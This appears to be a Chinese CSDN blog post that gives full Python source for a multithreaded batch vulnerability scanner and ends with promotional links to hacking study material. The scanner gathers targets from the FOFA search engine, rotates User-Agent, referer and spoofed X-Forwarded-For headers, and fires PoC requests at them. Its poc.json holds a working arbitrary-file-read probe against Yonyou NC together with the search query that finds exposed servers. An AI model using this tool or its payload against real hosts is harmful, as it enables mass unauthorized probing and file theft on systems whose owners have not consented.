编写目的
批量验证poc,Python代码练习。
需求分析
1、poc尽可能简单。
2、多线程。
3、联动fofa获取目标。
4、随机请求头.
实现过程
脚本分为三个模块,获取poc及目标、多线程批量请求验证、输出结果。其中批量请求验证包括构造多线程,修改请求参数,发送请求三个部分。
Main函数
在main函数中,主要有三个部分获取poc及目标,多线程(将目标填充到队列,创建多线程并启动)、输出结果。
具体实现如下:
def main():
# 响应Ctrl+C停止程序
signal.signal(signal.SIGINT, quit)
signal.signal(signal.SIGTERM, quit)
showpocs()
## 获取目标
targetList = getTarget()
## 多线程批量请求验证
thread(targetList)
## 输出结果
putTarget(List)
获取目标
关于目标来源,设计单个目标、从文件中读取多个目标以及根据FoFa语法从FOFA_API中获取目标三种方式。
定义函数getTarget,函数分为两个部分
第一部分为根据 -f Fofa语法 获取目标,默认数目为30条,
第二部分为根据 -u url / -i file / -f num(数目,默认为10)获取要请求验证的目标,两部分以是否传参poc参数区别,最后返回一个targetList列表。
具体实现如下:
def getTarget():
targetList=[]
count=0
if result.poc==None:
if result.outfile!=None and result.fofa!=None :
# FOFA读取目标
if result.fofa!=None:
qbase=result.fofa
qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")
print("FOFA搜索:"+qbase)
fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size=30"
try:
res=requests.get(fofa_url)
results = json.loads(res.text)
filepath=result.outfile
with open(filepath,'w') as targets:
for i in results['results']:
targets.write(i[1]+'\n')
print(i[1])
count+=1
print("搜索结果有"+str(count)+"条,已保存在"+filepath+"里!")
except Exception as e:
print(e)
sys.exit()
else:
if result.url!=None or result.file!=None or result.fofa!=None:
# 单个目标
if result.url!=None:
targetList.append(result.url)
# 文件读取目标
if result.file!=None:
try:
filepath=result.file
with open(filepath,'r') as targets:
for target in targets.readlines():
targetList.append(target.strip())
except Exception as e:
print(e)
# FOFA读取目标
if result.fofa!=None:
qbase=""
pocName = result.poc
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
for poc in data:
if pocName == poc:
qbase=data[poc]['fofa']
qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")
try:
fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size="+str(result.fofa)
res=requests.get(fofa_url)
results = json.loads(res.text)
print("FOFA搜索:"+qbase)
print("搜索结果:"+str(result.fofa)+"条")
for i in results['results']:
targetList.append(i[1])
# print(targetList)
except Exception as e:
print(e)
return targetList
else :
sys.exit("参错有误!缺少目标!")
批量请求验证
定义thread函数,封装多线程请求相关代码,需传入获取到的目标参数targetList。
具体实现如下:
def thread(targetList):## 获取pocpoc=poc_load()## 填充队列queueLock.acquire()for target in targetList:targetQueue.put(target)queueLock.release()## 创建线程threadList =``[]threadNum=result.threadNumfor i in range(0,threadNum):t=reqThread(targetQueue,poc)t.setDaemon(True)threadList.append(t)for i in threadList:i.start()# 等待所有线程完成for t in threadList:t.join()
加载POC
请求验证必须使用 -p pocName参数指定要使用的POC,所有POC在poc.json文件中存储。
具体实现如下:
# 加载poc
def poc_load():
if result.poc!=None:
poc = result.poc
isPoc = False # POC是否存在
# 读取json文件
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
for key in data:
if poc == key:
isPoc=True
if isPoc==False:
print("POC 不存在!")
sys.exit("请通过--show查看poc列表!")
else:
return data[poc]
else:
pass
多线程类
定义reqThread线程类,传入队列以及poc两个参数,封装req请求方法。
具体实现如下:
class reqThread (threading.Thread):
def __init__(self, q,poc):
threading.Thread.__init__(self)
self.q = q
self.poc=poc
def run(self):
try:
while not self.q.empty():
queueLock.acquire()
target=self.q.get()
queueLock.release()
if self.req(target):
print(target+" is vuln !")
List.append(target)
else:
pass
except Exception as e:
pass
def req(self,url):
poc=self.poc
payload=urlParse(url)+poc['request']['url']
res=requests.request(method=poc['request']['method'],url=payload,headers=randomheaders(poc),proxies=getProxy(),data=poc['request']['data'],verify=False,timeout=5)
if res.status_code==200 and poc['request']['confirm'] in res.text:
return True
else:
return False
其中在req中的请求方法内,存在三个修改请求的方法。
urlParse
对获取到的目标进行文本处理。
# 处理url
def urlParse(url):
if "https://" not in url:
if "http://" in url:
url=url
else:
url="http://"+url
return url
getProxy
指定请求代理。
# 代理
def urlParse(url):
if "https://" not in url:
if "http://" in url:
url=url
else:
url="http://"+url
return url
randomHeaders
添加随机User-Agent、referer、XFF等请求头参数值。
def randomHeaders(poc):
headers={}
uaList=[
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X; zh-CN) AppleWebKit/537.51.1 (KHTML, like Gecko) Mobile/17D50 UCBrowser/12.8.2.1268 Mobile AliApp(TUnionSDK/0.1.20.3)',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36',
'Mozilla/5.0 (Linux; Android 8.1.0; OPPO R11t Build/OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/76.0.3809.89 Mobile Safari/537.36 T7/11.19 SP-engine/2.15.0 baiduboxapp/11.19.5.10 (Baidu; P1 8.1.0)',
'Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 SP-engine/2.14.0 main%2F1.0 baiduboxapp/11.18.0.16 (Baidu; P2 13.3.1) NABar/0.0',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 12_4_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMessenger/7.0.10(0x17000a21) NetType/4G Language/zh_CN',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36',
]
refList=[
"www.baidu.com"
]
xffList=[
'127.0.0.1',
'51.77.144.148',
'80.93.212.46',
'109.123.115.10',
'187.44.229.50',
'190.14.232.58',
'5.166.57.222',
'36.94.142.165',
'52.149.152.236',
'68.15.147.8',
'188.166.215.141',
'190.211.82.174',
'101.51.139.179'
]
if 'User-Agent' in poc['request']['headers']:
if poc['request']['headers']['User-Agent'].strip()!='':
headers['User-Agent']=poc['request']['headers']['User-Agent']
else:
headers['User-Agent']=random.choice(uaList)
if 'referer' in poc['request']['headers']:
if poc['request']['headers']['referer'].strip()!='':
headers['referer']=poc['request']['headers']['referer']
else:
headers['referer']=random.choice(refList)
if 'X-Forwarded-For' in poc['request']['headers']:
if poc['request']['headers']['User-Agent'].strip()!='':
headers['X-Forwarded-For']=poc['request']['headers']['X-Forwarded-For']
else:
headers['X-Forwarded-For']=random.choice(xffList)
for key in poc['request']['headers']:
if key != "referer" and key != "User-Agent" and key != "X-Forwarded-For":
headers[key]=poc['request']['headers'][key]
return headers
输出结果
定义全局变量List,储存要输出的目标,定义输出方法putTarget。
具体实现如下:
List=[]
## 输出
def putTarget(resultList):
if result.file!=None or result.fofa!=None:
if len(resultList)!=0 :
if result.outfile != None :
filepath=result.outfile
with open(filepath,'w') as targets:
for target in resultList:
targets.write(target+'\n')
print("验证结果有"+str(len(resultList))+"条,已保存在"+filepath+"里!")
else:
print("没有发现存在漏洞的目标!")
else:
pass
其他
全局变量
# 忽略https告警
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
## 队列
targetQueue = queue.Queue(100)
## 锁
queueLock = threading.Lock()
# 结果
List=[]
# FoFA
email=""
key=""
命令行读取参数
arg = ArgumentParser(description='POC_Verify')
arg.add_argument('-u', dest='url',help='Target URL',type=str)
arg.add_argument('-i', '--file', dest='file',help='Scan multiple targets given in a textual file',type=str)
arg.add_argument('-f',"--fofa", dest='fofa',help='fofaquery Nums/String Example if poc -f 10 else -f "abc" default=30',default=10)
arg.add_argument('-p', dest='poc',help=' Load POC file from poc.json')
arg.add_argument('-proxy', dest='proxy',help='Use a proxy to connect to the target URL Example : -proxy http:127.0.0.1:8080',type=str)
arg.add_argument('-t', dest='threadNum',help='the thread_count,default=10', type=int, default=10)
arg.add_argument('-show', dest='show', help='show all pocs',nargs='?',const='all',type=str)
arg.add_argument('-o', '--outfile', dest='outfile', help='the file save result', default='result.txt',type=str)
result = arg.parse_args()
poc详情显示
## 显示poc
def showpocs():
isPoc = False
if result.show != None:
# 读取json文件
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
if result.show== "all":
print("pocname".ljust(20),"description".ljust(20))
print("----------------------------------------------")
for key in data:
print(key.ljust(20),data[key]['name'].ljust(20))
else:
if result.show in data:
print("pocname".ljust(20),"description".ljust(20))
print("----------------------------------------------")
print(result.show.ljust(20),data[result.show]['name'].ljust(20))
sys.exit()
else:
Ctrl+C结束线程
# 停止程序
def quit(signum, frame):
print('You choose to stop me.')
sys.exit()
def main():
# 响应Ctrl+C停止程序
signal.signal(signal.SIGINT, quit)
signal.signal(signal.SIGTERM, quit)
poc.json文件
poc本质为一次HTTP请求,本着简单的原则,仅设计名称、联动fofa的语法、请求头、请求内容、以及验证漏洞存在回显的内容5个字段。
{
"pocname": {
"name":"漏洞描述",
"fofa":"fofa搜索字符串,特殊符号需要转义",
"request": {
"method": "",
"url":"",
"headers": {
"referer": "",
"User-Agent": "",
"X-Forwarded-For": "",
"Content-Type": ""
},
"data": "",
"confirm": "回显字符串"
}
},
"yonyounc": {
"name": "用友NC 任意文件读取",
"fofa":"app=\"用友-UFIDA-NC\"",
"request": {
"method": "get",
"url": "/NCFindWeb?service=IPreAlertConfigService&filename=index.jsp",
"headers": {
"referer": "",
"User-Agent": "",
"X-Forwarded-For": ""
},
"data": "",
"confirm": "<%@ page language="
}
}
}
运行结果
FoFa获取目标

POC验证


总结
代码实现基本功能,已暂时符合自己使用需求,此次实践已完成编写目的,但一些容错机制以及细小功能点还需完善,如输入为空程序运行结果,以及代理模块功能待实现。
通过此次编程,在熟悉Python编程的同时也深感代码功底的薄弱。
不过最后还是学习到不少知识,比如多线程、读写文件、数据类型操作、命令行参数读取、编程模块化思想等。
之后可以多尝试使用python编写小demo工具,避免对编程思维生疏。
完整代码
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from argparse import ArgumentParser
import json
import base64
import random
import threading
import queue
import time
import sys,signal
# 忽略https告警
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
## 队列
targetQueue = queue.Queue(100)
## 锁
queueLock = threading.Lock()
# 结果
List=[]
# FoFA
email=""
key=""
arg = ArgumentParser(description='POC_Verify')
arg.add_argument('-u', dest='url',help='Target URL',type=str)
arg.add_argument('-i', '--file', dest='file',help='Scan multiple targets given in a textual file',type=str)
arg.add_argument('-f',"--fofa", dest='fofa',help='fofaquery Nums/String Example if poc -f 10 else -f "abc" default=30',default=10)
arg.add_argument('-p', dest='poc',help=' Load POC file from poc.json')
arg.add_argument('-proxy', dest='proxy',help='Use a proxy to connect to the target URL Example : -proxy http:127.0.0.1:8080',type=str)
arg.add_argument('-t', dest='threadNum',help='the thread_count,default=10', type=int, default=10)
arg.add_argument('-show', dest='show', help='show all pocs',nargs='?',const='all',type=str)
arg.add_argument('-o', '--outfile', dest='outfile', help='the file save result', default='result.txt',type=str)
result = arg.parse_args()
class reqThread (threading.Thread):
def __init__(self, q,poc):
threading.Thread.__init__(self)
self.q = q
self.poc=poc
def run(self):
try:
while not self.q.empty():
queueLock.acquire()
target=self.q.get()
queueLock.release()
if self.req(target):
print(target+" is vuln !")
List.append(target)
else:
pass
except Exception as e:
pass
def req(self,url):
poc=self.poc
payload=urlParse(url)+poc['request']['url']
res=requests.request(method=poc['request']['method'],url=payload,headers=randomHeaders(poc),proxies=getProxy(),data=poc['request']['data'],verify=False,timeout=5)
if res.status_code==200 and poc['request']['confirm'] in res.text:
return True
else:
return False
## IP代理
def getProxy():
proxy={}
if result.proxy!= None:
proxy[result.proxy[:result.proxy.index(":")]]=result.proxy[result.proxy.index(":")+1:]
return proxy
# 处理url
def urlParse(url):
if "https://" not in url:
if "http://" in url:
url=url
else:
url="http://"+url
return url
# 随机更换User-Agent、XFF、referer
def randomHeaders(poc):
headers={}
uaList=[
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X; zh-CN) AppleWebKit/537.51.1 (KHTML, like Gecko) Mobile/17D50 UCBrowser/12.8.2.1268 Mobile AliApp(TUnionSDK/0.1.20.3)',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36',
'Mozilla/5.0 (Linux; Android 8.1.0; OPPO R11t Build/OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/76.0.3809.89 Mobile Safari/537.36 T7/11.19 SP-engine/2.15.0 baiduboxapp/11.19.5.10 (Baidu; P1 8.1.0)',
'Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 SP-engine/2.14.0 main%2F1.0 baiduboxapp/11.18.0.16 (Baidu; P2 13.3.1) NABar/0.0',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 12_4_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMessenger/7.0.10(0x17000a21) NetType/4G Language/zh_CN',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36',
]
refList=[
"www.baidu.com"
]
xffList=[
'127.0.0.1',
'51.77.144.148',
'80.93.212.46',
'109.123.115.10',
'187.44.229.50',
'190.14.232.58',
'5.166.57.222',
'36.94.142.165',
'52.149.152.236',
'68.15.147.8',
'188.166.215.141',
'190.211.82.174',
'101.51.139.179'
]
if 'User-Agent' in poc['request']['headers']:
if poc['request']['headers']['User-Agent'].strip()!='':
headers['User-Agent']=poc['request']['headers']['User-Agent']
else:
headers['User-Agent']=random.choice(uaList)
if 'referer' in poc['request']['headers']:
if poc['request']['headers']['referer'].strip()!='':
headers['referer']=poc['request']['headers']['referer']
else:
headers['referer']=random.choice(refList)
if 'X-Forwarded-For' in poc['request']['headers']:
if poc['request']['headers']['User-Agent'].strip()!='':
headers['X-Forwarded-For']=poc['request']['headers']['X-Forwarded-For']
else:
headers['X-Forwarded-For']=random.choice(xffList)
for key in poc['request']['headers']:
if key != "referer" and key != "User-Agent" and key != "X-Forwarded-For":
headers[key]=poc['request']['headers'][key]
return headers
# 获取目标
def getTarget():
targetList=[]
count=0
if result.poc==None:
if result.outfile!=None and result.fofa!=None :
# FOFA读取目标
if result.fofa!=None:
qbase=result.fofa
qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")
print("FOFA搜索:"+qbase)
fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size=30"
try:
res=requests.get(fofa_url)
results = json.loads(res.text)
filepath=result.outfile
with open(filepath,'w') as targets:
for i in results['results']:
targets.write(i[1]+'\n')
print(i[1])
count+=1
print("搜索结果有"+str(count)+"条,已保存在"+filepath+"里!")
except Exception as e:
print(e)
sys.exit()
else:
if result.url!=None or result.file!=None or result.fofa!=None:
# 单个目标
if result.url!=None:
targetList.append(result.url)
# 文件读取目标
if result.file!=None:
try:
filepath=result.file
with open(filepath,'r') as targets:
for target in targets.readlines():
targetList.append(target.strip())
except Exception as e:
print(e)
# FOFA读取目标
if result.fofa!=None:
qbase=""
pocName = result.poc
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
for poc in data:
if pocName == poc:
qbase=data[poc]['fofa']
qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")
try:
fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size="+str(result.fofa)
res=requests.get(fofa_url)
results = json.loads(res.text)
print("FOFA搜索:"+qbase)
print("搜索结果:"+str(result.fofa)+"条")
for i in results['results']:
targetList.append(i[1])
# print(targetList)
except Exception as e:
print(e)
return targetList
else :
sys.exit("参错有误!缺少目标!")
# 加载poc
def poc_load():
if result.poc!=None:
poc = result.poc
isPoc = False
# 读取json文件
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
for key in data:
if poc == key:
isPoc=True
if isPoc==False:
print("POC 不存在!")
sys.exit("请通过--show查看poc列表!")
else:
return data[poc]
else:
pass
## 输出
def putTarget(resultList):
if result.file!=None or result.fofa!=None:
if len(resultList)!=0 :
if result.outfile != None :
filepath=result.outfile
with open(filepath,'w') as targets:
for target in resultList:
targets.write(target+'\n')
print("验证结果有"+str(len(resultList))+"条,已保存在"+filepath+"里!")
else:
print("没有发现存在漏洞的目标!")
else:
pass
## 显示poc
def showpocs():
isPoc = False
if result.show != None:
# 读取json文件
with open('poc.json',encoding='UTF-8') as f:
data = json.load(f)
if result.show== "all":
print("pocname".ljust(20),"description".ljust(20))
print("----------------------------------------------")
for key in data:
print(key.ljust(20),data[key]['name'].ljust(20))
else:
if result.show in data:
print("pocname".ljust(20),"description".ljust(20))
print("----------------------------------------------")
print(result.show.ljust(20),data[result.show]['name'].ljust(20))
sys.exit()
else:
pass
# 停止程序
def quit(signum, frame):
print('You choose to stop me.')
sys.exit()
def thread(targetList):
## 获取poc
poc=poc_load()
## 填充队列
queueLock.acquire()
for target in targetList:
targetQueue.put(target)
queueLock.release()
## 创建线程
threadList = []
threadNum=result.threadNum
for i in range(0,threadNum):
t=reqThread(targetQueue,poc)
t.setDaemon(True)
threadList.append(t)
for i in threadList:
i.start()
# 等待所有线程完成
for t in threadList:
t.join()
def main():
# 响应Ctrl+C停止程序
signal.signal(signal.SIGINT, quit)
signal.signal(signal.SIGTERM, quit)
showpocs()
## 获取目标
targetList = getTarget()
## 多线程批量请求验证
thread(targetList)
## 输出结果
putTarget(List)
if __name__ == '__main__':
main()
关于黑客&网络安全学习指南
学好 网络安全不论是就业还是做副业赚钱都不错,但要学会 网络安全 还是要有一个学习规划。最后给大家分享一份全套的 网络安全学习资料,给那些想学习网络安全的小伙伴们一点帮助!
内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础等教程,带你从零基础系统性的学好网络安全。
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。
2.网络安全视频教程600集和配套电子书
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

温馨提示:篇幅有限,已打包文件夹,获取方式在:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
3.技术文档
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享






















 506
506











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








